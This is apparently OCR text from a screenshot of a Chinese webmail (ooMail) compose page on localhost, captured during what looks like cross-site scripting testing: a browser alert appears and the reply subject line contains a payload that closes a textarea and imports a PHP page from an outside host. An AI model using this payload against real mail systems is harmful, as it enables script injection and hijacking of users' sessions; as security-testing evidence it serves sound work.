 localhost:8080/tmw/7/next/loading.jsp?sessionid=491a1d7H4_0
localhost:8080 上的网页显示：
localhost:8080
确定
ooMail 邮件系统
欢迎您登录（ <testa@root> ）
今天是：2015年1月19日星期一
写信
邮件首页 已发送 收件箱 未 "> '">
发送 存草稿 从通讯录添加 预览
录
收件人： "testa" <testa@root> ×
主题： Re:'"></textarea><link rel="import" href="http://mhz.pw/game/SOP/01.php">
添加附件 5兆 | 超大附件
宋体 12 B I U ABC A « 纯文